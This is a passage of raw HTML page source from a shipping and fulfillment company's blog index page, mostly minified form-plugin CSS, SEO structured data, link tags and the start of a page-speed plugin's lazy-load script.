4px !important}}.arfmodal{margin:0;padding:0}.arfmodal-body{position:relative;max-height:auto;padding:15 px;overflow-y:auto}.arfmodal{position:fixed !important;top:20%;left:0;z-index:99999;width:560px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.3);border:1px solid #999;-webkit-border-radius:6px;-o-border-radius:6px;-moz-border-radius:6px;border-radius:6px;outline:0;-webkit-box-shadow:0 3px 7px rgba(0,0,0,.3);-o-box-shadow:0 3px 7px rgba(0,0,0,.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,.3);box-shadow:0 3px 7px rgba(0,0,0,.3);-webkit-background-clip:padding-box;-moz-background-clip:padding-box;background-clip:padding-box;overflow-x:hidden;overflow-y:auto}.arfmodal-body{position:relative;max-height:auto;padding:15px;overflow-y:auto}.arf_form .arfshowmainform .arf_materialize_form .controls input{backface-visibility:hidden !important;-webkit-backface-visibility:hidden !important;-o-backface-visibility:hidden !important;-moz-backface-visibility:hidden !important;-ms-backface-visibility:hidden !important}.arf_form{max-width:100%;clear:both;line-height:1.3}.arfformfield.frm_first_half{clear:left;float:left}.arfformfield.frm_first_half,.arfformfield.frm_last_half{width:48.5%}.arf_form .arf_half_middle{width:3%;max-width:3%;float:left;min-height:3px;height:auto}.arf_form .arfformfield.top_container input{max-width:100%}.arf_form .arfformfield.frm_first_half{clear:both;float:left}.arf_form .arfformfield.frm_last_half{clear:none;float:left}.arf_form .arf_submit_btn{opacity:1 !important;position:relative}.arf_form .arfformfield .controls{display:inline-block;margin-bottom:0;max-width:100%;position:relative}.arf_form div{margin-bottom:0}@media (min-width:290px) and (max-width:480px){.arfformfield.frm_first_half,.arfformfield.frm_last_half{width:100% !important}.arf_form .arfformfield.frm_last_half{clear:both}.arf_form .arf_submit_btn{max-width:95% !important}.arf_form .arfformfield.top_container input{min-width:100% !important}.arf_form{width:100% !important;max-width:100% !important}}@media (min-width:480px) and (max-width:600px){.arf_form .arf_half_middle{min-width:0}}@media (min-width:290px) and (max-width:480px){.arf_submit_div.top_container{text-align:center !important;clear:both !important;margin:0 auto !important}.arf_form .arf_fieldset{padding-left:15px;padding-right:15px}}.arf_content_another_page{background:#fff}.arf_form .formtitle_style{line-height:normal}.msg-description-success{text-align:center;letter-spacing:0}.arf_materialize_form .controls .arf_main_label{position:absolute;top:50%;transform:translateY(-50%)}.arf_materialize_form .arf_field_type_textarea .controls .arf_main_label{top:8px;transform:translateY(0)}.arfmodal .arf_form_outer_wrapper form{margin:0}label.arf_main_label{max-width:100%;position:relative}.arfshowmainform .allfields{position:relative}.close_btn{position:absolute;display:block;width:24px;height:24px;right:1px;top:2px;padding:0 !important}.close_btn::after,.close_btn::before{content:"";display:block;position:absolute;width:100%;height:2px;top:11px;left:0}.close_btn::after{transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-moz-transform:rotate(45deg)}.close_btn::before{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);-moz-transform:rotate(-45deg)}.close_btn::after,.close_btn::before{background:#626262}.arf_form_outer_wrapper:not(#arfmainformeditorcontainer) .arf_fieldset.arf_materialize_form .arfformfield:not(.arf_field_type_select):not(.arf_field_type_date):not(.arf_field_type_time):not(.arf_field_type_arf_autocomplete):not(.arf_repeater_field.arf_field_type_arf_autocomplete):not(.arf_repeater_field.arf_field_type_time):not(.arf_repeater_field.arf_field_type_date):not(.arf_repeater_field.arf_field_type_select)>.controls{z-index:1}.arfshowmainform .arf_materialize_form .arfmainformfield{padding-top:10px}div.arfmodal{top:0 !important;left:0 !important;position:fixed !important;width:100% !important;height:100% !important;border-radius:0 !important;-webkit-border-radius:0 !important;-moz-border-radius:0 !important;-o-border-radius:0 !important;box-shadow:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;-o-box-shadow:none !important;border:none !important;max-height:100% !important}div.arfmodal .arfmodal-body{height:100% !important}div.arfmodal .arfmodal-body .arf_form_outer_wrapper{position:absolute;top:50%;width:100%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}div.arfmodal #arf_popup_close_button{position:absolute;margin:0 !important;top:25px;right:30px}div.arfmodal #arf_popup_close_button.arf_close_btn_inner{top:20px;right:20px}div.arfmodal.fade_in{opacity:0;z-index:-1}.arfmodal:not(.arfmodal-fullscreen){top:50% !important;left:50% !important;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}form.arfshowmainform{margin:0}#arf_message_success_popup{float:none !important;width:80% !important;margin:20px auto !important;position:relative;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}.frm_error_style .msg-detail{box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-o-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.arf_form_outer_wrapper .arfshowmainform .arf_materialize_form .top_container label.arf_main_label,.arf_form_outer_wrapper .arfshowmainform .top_container label.arf_main_label{display:inline-block;float:none;width:auto}.arf_form_outer_wrapper .arf_materialize_form :-moz-submit-invalid,.arf_form_outer_wrapper .arf_materialize_form :-moz-ui-invalid,.arf_form_outer_wrapper :-moz-submit-invalid,.arf_form_outer_wrapper :-moz-ui-invalid{box-shadow:none}.arf_form_outer_wrapper .arf_materialize_form :-moz-ui-invalid{-webkit-box-shadow:none;box-shadow:none}.arf_form_outer_wrapper .arf_materialize_form :-moz-ui-invalid{-moz-box-shadow:none;box-shadow:none}.arf_form_outer_wrapper .arf_materialize_form :-moz-ui-invalid{-o-box-shadow:none;box-shadow:none}.arf_form_outer_wrapper .msg-detail,.msg-detail{float:left;width:100%;padding:20px 10px 20px 10px !important;min-height:37px;line-height:37px;text-shadow:none;box-sizing:border-box}.arf_form_outer_wrapper .msg-description-success{letter-spacing:.1px;padding:10px 0 10px 0;width:100%;vertical-align:middle;display:inline-block;word-break:break-word !important}.arf_form_outer_wrapper .arf_materialize_form .arfsubmitbutton:not(.arfsubmitedit):not(.arf_confirmation_summary_submit_wrapper),.arf_form_outer_wrapper .arfsubmitbutton:not(.arfsubmitedit):not(.arf_confirmation_summary_submit_wrapper){float:left;width:100%}.arf_form_outer_wrapper .arf_materialize_form input:not([type=submit],[type=button]),.arf_form_outer_wrapper input:not([type=submit],[type=button]){margin:0 !important}.arfmodal-body{max-height:1000px}.arf_form_outer_wrapper .arfstyle-button[data-style=zoom-in],.arfstyle-button[data-style=zoom-in]{overflow:hidden}.arf_form_outer_wrapper:not(#arfmainformeditorcontainer) .arf_materialize_form .arfsubmitbutton .arf_submit_btn{z-index:0}.arfmodal:not(.arfmodal-fullscreen){top:50% !important;left:50% !important;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%)}@media all and (max-width:768px){.arfmodal:not(.arfmodal-fullscreen){transform:none !important;-webkit-transform:none !important;-o-transform:none !important;-moz-transform:none !important;-ms-transform:none !important;top:0 !important;left:0 !important}}.arfmodal{position:fixed !important;top:20%;left:0;z-index:99999;width:560px;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.3);-webkit-border-radius:6px;-o-border-radius:6px;-moz-border-radius:6px;border-radius:6px;outline:0;-webkit-box-shadow:0 3px 7px rgba(0,0,0,30%);-o-box-shadow:0 3px 7px rgba(0,0,0,.3);-moz-box-shadow:0 3px 7px rgba(0,0,0,.3);box-shadow:0 3px 7px rgba(0,0,0,30%);-moz-background-clip:padding-box;background-clip:padding-box;overflow-x:hidden;overflow-y:auto}.arf_hidden_element{position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0,0,0,0) !important;border:0 !important;color:transparent !important}:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}#arffrm_100_container{max-width:800px;margin:0 auto}#arffrm_100_container *{box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;-moz-box-sizing:border-box}#arffrm_100_container form{text-align:left}#arffrm_100_container .arf_materialize_form.arf_fieldset{background:rgba(255,255,255,1);border:1px solid #dee6fb;padding:35px 45px 35px 45px;border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;-moz-border-radius:3px;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none}#arffrm_100_container .arf_materialize_form .arftitlecontainer{margin:0px 0px 20px 0px;text-align:center}#arffrm_100_container .arf_materialize_form .formtitle_style{color:#0d0e12;font-family:Roboto;font-size:24px;font-weight:normal;font-style:normal;text-decoration:none}#arffrm_100_container .arf_materialize_form .page_break{margin-bottom:30px}#arffrm_100_container #arf_message_success_popup{width:100%;display:inline-block;min-height:35px;margin:15px 0 15px 0;border:1px solid #d7d8d8;border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;-moz-border-radius:3px;font-family:Roboto;font-size:20px;background:#fff;color:#24dc67}#arffrm_100_container #arf_message_success_popup .msg-detail::before{background-image:url("[data-uri]");content:"";width:60px;height:60px;display:block;margin:0 auto;background-repeat:no-repeat;position:relative}#arffrm_100_container .frm_error_style{width:100%;display:inline-block;float:none;min-height:35px;margin:10px 0 10px 0;border:1px solid #d7d8d8;background:#fff;color:#f71f4f;font-family:Roboto;font-weight:normal;-moz-border-radius:3px;-webkit-border-radius:3px;-o-border-radius:3px;border-radius:3px;font-size:20px;word-break:break-all}#arffrm_100_container .frm_error_style .msg-detail::before{background-image:url("[data-uri]");content:"";width:60px;height:60px;display:block;margin:0 auto;background-repeat:no-repeat;position:relative}#arffrm_100_container .arf_materialize_form .arf_material_theme_container{position:relative;display:inline-block;width:100%}#arffrm_100_container .arf_materialize_form label.arf_main_label{text-align:left;font-family:Roboto;font-size:16px;font-weight:normal;font-style:normal;text-decoration:none;color:#706d70;text-transform:none;padding:0;margin:0;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#arffrm_100_container .arf_materialize_form label.arf_main_label{white-space:inherit}#arffrm_100_container .arf_materialize_form label.arf_main_label:not(.arf_smiley_btn):not(.arf_star_rating_label):not(.arf_dislike_btn):not(.arf_like_btn):not(.arf_like_btn):not(.arf_field_option_content_cell_label):not(.arf_js_switch_label){right:inherit;left:0px}#arffrm_100_container .arf_materialize_form .arfformfield{margin-bottom:19px}#arffrm_100_container .arf_materialize_form .arfcheckrequiredfield{color:#706d70 !important}#arffrm_100_container .arf_materialize_form .arfformfield .controls{width:100%}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor){background:transparent;background:transparent !important;width:100%;font-family:Roboto;font-size:16px;font-weight:normal;font-style:normal;text-decoration:none;padding:0px 0px 0px 0px;direction:ltr;border:none;border-bottom:1px solid #b0b0b5;border-radius:0;-webkit-border-radius:0;-o-border-radius:0;-moz-border-radius:0;color:#17181c;line-height:normal;outline:none;box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none;padding-top:8px;padding-bottom:8px}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor)::-webkit-input-placeholder{color:#17181c;opacity:.5}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor):-moz-placeholder{color:#17181c;opacity:.5}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor)::-moz-placeholder{color:#17181c;opacity:.5}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor):-ms-input-placeholder{color:#17181c;opacity:.5}#arffrm_100_container .arf_materialize_form .arf_checkbox_style{position:relative;min-height:20px;max-width:100%;display:inline-flex;padding-left:20px;padding-left:30px;margin:0 2% 10px 0}#arffrm_100_container .arf_materialize_form .arf_checkbox_style .arf_checkbox_input_wrapper{position:absolute;left:0px;width:20px;height:20px;margin-right:10px;vertical-align:middle;display:inline-flex;align-self:center}#arffrm_100_container .arf_materialize_form .setting_checkbox .arf_checkbox_input_wrapper input[type="checkbox"]{position:absolute;left:0;top:0;width:20px;height:20px;opacity:0;z-index:2;margin:0}#arffrm_100_container .arf_materialize_form .setting_checkbox .arf_checkbox_input_wrapper input[type="checkbox"]+span::after{position:absolute;content:"";border:2px solid #b0b0b5;width:20px;height:20px;box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;-moz-box-sizing:border-box}#arffrm_100_container .arf_materialize_form .setting_checkbox.arf_default_material .arf_checkbox_input_wrapper input[type="checkbox"]+span::before{content:"";width:0;height:0;position:absolute;left:50%;top:65%;border:3px solid transparent;box-sizing:border-box;-webkit-box-sizing:border-box;-o-box-sizing:border-box;-moz-box-sizing:border-box;transform:rotateZ(40deg) translate(-50%,-50%);-webkit-transform:rotateZ(40deg) translate(-50%,-50%);-o-transform:rotateZ(40deg) translate(-50%,-50%);-moz-transform:rotateZ(40deg) translate(-50%,-50%);transform-origin:45% -10%;-webkit-transform-origin:45% -10%;-o-transform-origin:45% -10%;-moz-transform-origin:45% -10%;z-index:1}#arffrm_100_container .arf_materialize_form .setting_checkbox .arf_checkbox_style label{font-size:16px;color:#706d70;font-family:Roboto;font-weight:normal;font-style:normal;text-decoration:none;vertical-align:top;word-wrap:break-word;word-wrap:break-word;width:auto;width:auto;margin:unset;padding:0;position:relative;max-width:100%;top:0;display:inline-flex;line-height:1.1em;align-self:center}#arffrm_100_container .arf_materialize_form .arf_vertical_radio .arf_checkbox_style{display:flex;width:100%}#arffrm_100_container .arf_materialize_form textarea{width:100%;background:transparent;font-family:Roboto;font-size:16px;font-weight:normal;font-style:normal;text-decoration:none;padding:0px 0px 0px 0px;direction:ltr;color:#17181c;border:none;border-bottom:1px solid #b0b0b5;border-radius:0;-webkit-border-radius:0;-o-border-radius:0;-moz-border-radius:0;line-height:normal;outline:none;box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-moz-box-shadow:none;max-width:100%;padding-top:8px;padding-bottom:8px}#arffrm_100_container .arf_materialize_form .arf_field_type_textarea label.arf_main_label:not(.active){top:8px;transform:translateY(0)}#arffrm_100_container .arf_materialize_form .arf_wizard_upper_tab .page_break_nav{font-family:Roboto}#arffrm_100_container .arf_materialize_form [class=previous_btn]{font-size:16px;color:#17181c;font-family:Roboto;font-weight:normal;font-style:normal;text-decoration:none;margin-bottom:0;clear:none}#arffrm_100_container .arf_materialize_form .next_btn,#arffrm_100_container .arf_materialize_form input[type="button"].previous_btn,#arffrm_100_container .arf_materialize_form .previous_btn,#arffrm_100_container .arf_materialize_form .arfsubmitbutton input[type="submit"].next_btn{clear:none;min-width:125px;font-family:Roboto;font-size:16px;height:38px;text-align:center;background:transparent;color:#229a67;border:2px solid #229a67;border-style:solid;-moz-border-radius:2px !important;-webkit-border-radius:2px !important;border-radius:2px !important;-o-border-radius:2px !important;text-shadow:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);filter:progid:DXImageTransform.Microsoft.Shadow(Strength=3,Direction=135,Color="#C6C8CC");padding:0 10px !important;text-indent:0px;text-transform:none;max-width:95%;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-sizing:content-box}#arffrm_100_container .arf_materialize_form .arfsubmitbutton input[type="submit"].next_btn{vertical-align:unset}#arffrm_100_container .arf_materialize_form input[type="button"].previous_btn{margin-right:15px;margin-bottom:0px}#arffrm_100_container .arf_materialize_form .page_break_nav{font-size:16px;padding:15px 7px;margin:3px 1px 3px 1px;background:#24b235;color:#fff;text-align:center;font-weight:bold;line-height:20px;max-width:10%;vertical-align:middle}#arffrm_100_container .arf_materialize_form .page_nav_selected{background:#229a67}#arffrm_100_container .arf_materialize_form .arf_wizard{box-shadow:0px 1px 1px rgba(0,0,0,.3);-webkit-box-shadow:0px 1px 1px rgba(0,0,0,.3),0 0px 0px rgba(0,0,0,0) inset;-o-box-shadow:0px 1px 1px rgba(0,0,0,.3),0 0px 0px rgba(0,0,0,0) inset;-moz-box-shadow:0px 1px 1px rgba(0,0,0,.3),0 0px 0px rgba(0,0,0,0) inset;-moz-border-radius:1px;-webkit-border-radius:1px;-o-border-radius:1px;border-radius:1px}#arffrm_100_container .arf_materialize_form .arf_wizard{border:1px solid #24b235;-moz-border-radius:1px;-webkit-border-radius:1px;-o-border-radius:1px;border-radius:1px}#arffrm_100_container .arf_materialize_form .arf_wizard_style1{margin:3px 1% 35px 1%;width:98%}#arffrm_100_container .arf_materialize_form .arf_wizard_style1{margin:3px 1% 10px 1%;width:98%}#arffrm_100_container .arf_materialize_form .arf_wizard_style1{width:98%}#arffrm_100_container .arf_materialize_form .arforms_current_tab_arrow{border-left:12px solid rgba(0,0,0,0);border-right:12px solid rgba(0,0,0,0);border-top:9px solid #229a67;height:0;margin:auto auto -9px;width:0}#arffrm_100_container .arf_materialize_form .page_break_nav{border-right:1px solid rgba(255,255,255,.7)}#arffrm_100_container .arf_materialize_form .page_nav_selected{border-right:none}#arffrm_100_container .arf_materialize_form .arf_wizard{border-collapse:collapse;border:none;overflow:visible}#arffrm_100_container .arf_materialize_form .arf_wizard{display:inline-block;height:50px;width:100%;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.3);-moz-box-shadow:0 1px 1px rgba(0,0,0,.3);-o-box-shadow:0 1px 1px rgba(0,0,0,.3);box-shadow:0 1px 1px rgba(0,0,0,.3);line-height:normal}#arffrm_100_container .arf_materialize_form .arf_wizard_upper_tab{width:100%;display:table;table-layout:fixed}#arffrm_100_container .arf_materialize_form .arf_wizard_lower_tab{width:100%;margin-top:0px;display:table;table-layout:fixed}#arffrm_100_container .arf_materialize_form .arf_wizard_upper_tab .page_break_nav{max-width:100%;margin:0;padding:15px 0;min-width:inherit;display:table-cell}#arffrm_100_container .arf_materialize_form .arf_wizard_lower_tab .page_break_nav{max-width:100%;border:none;margin-bottom:0;margin-left:0;margin-right:0;padding:0;min-width:inherit;display:table-cell}#arffrm_100_container .arf_materialize_form .arf_wizard_upper_tab .page_break_nav{font-size:16px;font-family:Arial,Helvetica,sans-serif}@media (max-width:480px){#arffrm_100_container .arf_materialize_form .arf_wizard{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;height:auto}#arffrm_100_container .arf_materialize_form .arf_wizard_upper_tab{width:100%;display:inline-block}#arffrm_100_container .arf_materialize_form .arf_wizard_clear{display:none}#arffrm_100_container .arf_materialize_form .arf_wizard_lower_tab{display:none}#arffrm_100_container .arf_materialize_form .arf_wizard_upper_tab .page_break_nav{float:left;width:100% !important;margin-bottom:10px;padding:10px 0;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}}#arffrm_100_container .arf_materialize_form div.arfsubmitbutton .previous_btn{font-weight:normal;font-style:normal;text-decoration:none}@media (max-width:480px){#arffrm_100_container .arf_materialize_form input[type="button"].previous_btn,#arffrm_100_container .arf_materialize_form input[type="button"].previous_btn{display:block;margin:0px auto 15px auto}#arffrm_100_container .arf_materialize_form input[type="submit"].next_btn{margin-right:0px}}#arffrm_100_container .arf_materialize_form span.arfcheckrequiredfield,.arfcheckrequiredfield{display:inline-block}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor)::-webkit-input-placeholder{color:#17181c;opacity:.5}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor):-moz-placeholder{color:#17181c;opacity:.5}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor)::-moz-placeholder{color:#17181c;opacity:.5}#arffrm_100_container .arf_materialize_form .arfformfield .controls input:not(.inplace_field):not(.arf_field_option_input_text):not(.arf_autocomplete):not(.arfslider):not(.arf_colorpicker):not(.arfhiddencolor):-ms-input-placeholder{color:#17181c;opacity:.5}#arffrm_100_container .arf_materialize_form .arfformfield .controls textarea::-webkit-input-placeholder{color:#17181c;opacity:.5}#arffrm_100_container .arf_materialize_form .arfformfield .controls textarea:-moz-placeholder{color:#17181c;opacity:.5}#arffrm_100_container .arf_materialize_form .arfformfield .controls textarea::-moz-placeholder{color:#17181c;opacity:.5}#arffrm_100_container .arf_materialize_form .arfformfield .controls textarea::-ms-input-placeholder{color:#17181c;opacity:.5}#arffrm_100_container .arf_materialize_form .arf_submit_div{clear:both;text-align:left}#arffrm_100_container .arf_materialize_form .arf_submit_div{margin:10px 10px 0px 0px}#arffrm_100_container .arf_materialize_form .arfsubmitbutton .arf_submit_btn{height:38px;min-width:125px;text-transform:none;text-align:center;max-width:100%;display:inline-block;font-family:Roboto;font-size:16px;font-weight:normal;font-style:normal;text-decoration:none;outline:none;line-height:1.3;padding:0;box-shadow:1px 2px 3px 0px #c6c8cc;-webkit-box-shadow:1px 2px 3px 0px #c6c8cc;-o-box-shadow:1px 2px 3px 0px #c6c8cc;-moz-box-shadow:1px 2px 3px 0px #c6c8cc;background-position:left top;border-radius:2px;-webkit-border-radius:2px;-o-border-radius:2px;-moz-border-radius:2px;position:relative;box-sizing:content-box;margin:0}#arffrm_100_container .arf_materialize_form .arfsubmitbutton .arf_submit_btn.arf_submit_btn_border{background:transparent !important;color:#229a67;border:2px solid #229a67}:where(section h1),:where(article h1),:where(nav h1),:where(aside h1){font-size:2em}</style>  <template data-nitro-marker-id="b84b32ecc6f5ce558c378859edcb2138-1"></template>      <template data-nitro-marker-id="45624fdb070b70b9e004e968718554c9-1"></template>      <link rel="canonical" href="https://www.3pshipping.net/blog/" />             <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.3pshipping.net/blog/","url":"https://www.3pshipping.net/blog/","name":"3P Shipping Blog | Insights on Fulfillment & Warehousing","isPartOf":{"@id":"https://www.3pshipping.net/#website"},"datePublished":"2023-04-26T18:09:51+00:00","dateModified":"2024-10-29T18:15:55+00:00","description":"Discover insightful articles and expert tips on logistics and 3P shipping at our blog. Stay informed and optimize your supply chain with 3P Shipping.","breadcrumb":{"@id":"https://www.3pshipping.net/blog/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.3pshipping.net/blog/"]}]},{"@type":"BreadcrumbList","@id":"https://www.3pshipping.net/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.3pshipping.net/"},{"@type":"ListItem","position":2,"name":"3P Shipping Blog | Insights on Fulfillment &#038; Warehousing"}]},{"@type":"WebSite","@id":"https://www.3pshipping.net/#website","url":"https://www.3pshipping.net/","name":"3P SHIPPING","description":"EFFORTLESS ORDER FULFILLMENT SOLUTION","publisher":{"@id":"https://www.3pshipping.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.3pshipping.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.3pshipping.net/#organization","name":"3P SHIPPING","url":"https://www.3pshipping.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.3pshipping.net/#/schema/logo/image/","url":"https://www.3pshipping.net/wp-content/uploads/2024/05/new-3p-logo-1.png","contentUrl":"https://www.3pshipping.net/wp-content/uploads/2024/05/new-3p-logo-1.png","width":401,"height":100,"caption":"3P SHIPPING"},"image":{"@id":"https://www.3pshipping.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/people/3P-Shipping/100083000517460/","https://x.com/3p_shipping","https://www.instagram.com/3pshipping/","https://in.pinterest.com/3pshippingfulfillment/"]}]}</script>  <link rel='dns-prefetch' href='//www.googletagmanager.com' /> <link rel="alternate" type="application/rss+xml" title="3P SHIPPING &raquo; Feed" href="https://www.3pshipping.net/feed/" /> <link rel="alternate" type="application/rss+xml" title="3P SHIPPING &raquo; Comments Feed" href="https://www.3pshipping.net/comments/feed/" /> <link rel="shortcut icon" href="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2017/09/favicon.png" /> <template data-nitro-marker-id="5eadee8311f63c93be515c4bd9c93eaf-1"></template>                 <template data-nitro-marker-id="jquery-core-js"></template> <template data-nitro-marker-id="jquery-migrate-js"></template> <template data-nitro-marker-id="layerslider-greensock-js-extra"></template> <template data-nitro-marker-id="layerslider-greensock-js"></template> <template data-nitro-marker-id="layerslider-js"></template> <template data-nitro-marker-id="layerslider-transitions-js"></template> <template data-nitro-marker-id="tp-tools-js"></template> <template data-nitro-marker-id="revmin-js"></template> <template data-nitro-marker-id="mk-webfontloader-js"></template> <template data-nitro-marker-id="mk-webfontloader-init-js"></template>   <template data-nitro-marker-id="google_gtagjs-js"></template> <template data-nitro-marker-id="google_gtagjs-js-after"></template>    <link rel="https://api.w.org/" href="https://www.3pshipping.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.3pshipping.net/wp-json/wp/v2/pages/3386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.3pshipping.net/xmlrpc.php?rsd" />  <link rel='shortlink' href='https://www.3pshipping.net/?p=3386' /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.3pshipping.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.3pshipping.net%2Fblog%2F" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.3pshipping.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.3pshipping.net%2Fblog%2F&#038;format=xml" />  <template data-nitro-marker-id="2f7faf1086ab3ef57f37036d7b892524-1"></template>      <template data-nitro-marker-id="9d33b90d17cf095c9325ae400ad7d209-1"></template>    <template data-nitro-marker-id="abada5898830a2fc7fed3d86458cdbcd-1"></template>   <template data-nitro-marker-id="3cb53f39a49a94d2b2e24b67c2f5f656-1"></template> <template data-nitro-marker-id="7f9484d6c5081426da66e03f4a3f6e8d-1"></template><script class="ti-site-data" type="application/ld+json">{"@context":"http://schema.org","data":{"r":"1:0!7:0!30:0"}}</script><template data-nitro-marker-id="d898e964b7a0b51604fd1aec8efa6f63-1"></template>  <template data-nitro-marker-id="b1207bf2bee5f8f4ddbd2435f657e629-1"></template> <link rel="icon" sizes="32x32" href="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2022/11/cropped-untitled-design-28-32x32.png" /> <link rel="icon" sizes="192x192" href="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2022/11/cropped-untitled-design-28-192x192.png" /> <link rel="apple-touch-icon" href="https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/images/optimized/rev-a6d4f23/www.3pshipping.net/wp-content/uploads/2022/11/cropped-untitled-design-28-180x180.png" />  <template data-nitro-marker-id="b14bbcb43ad018619f4613905d0e17cf-1"></template>   <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <template data-nitro-marker-id="1b6df081ae0e5ed4842c9f819d2d0c68-1"></template> <template data-nitro-marker-id="fc402f00e80a03d86212fc81aa145c34-1"></template>  <template data-nitro-marker-id="cfc486a71590d1def7d58fdf8baf52ca-1"></template> <template data-nitro-marker-id="9558bf5019768503fc76415df129c0e9-1"></template>  <template data-nitro-marker-id="144c2903f9e5ed112dc5b8500d6a654a-1"></template> <template data-nitro-marker-id="dcc2a420f8b9fd6abdcb7a9a0ae2989e-1"></template>  <template data-nitro-marker-id="a34d3bf7a1e45b1cd9741f61a8197a3b-1"></template>  <script nitro-exclude>window.IS_NITROPACK=!0;window.NITROPACK_STATE='FRESH';</script><style>.nitro-cover{visibility:hidden!important;}</style><script nitro-exclude>window.nitro_lazySizesConfig=window.nitro_lazySizesConfig||{};window.nitro_lazySizesConfig.lazyClass="nitro-lazy";nitro_lazySizesConfig.srcAttr="nitro-lazy-src";nitro_lazySizesConfig.srcsetAttr="nitro-lazy-srcset";nitro_lazySizesConfig.expand=10;nitro_lazySizesConfig.expFactor=1;nitro_lazySizesConfig.hFac=1;nitro_lazySizesConfig.loadMode=1;nitro_lazySizesConfig.ricTimeout=50;nitro_lazySizesConfig.loadHidden=true;(function(){let t=null;let e=false;let a=false;let i=window.scrollY;let r=Date.now();function 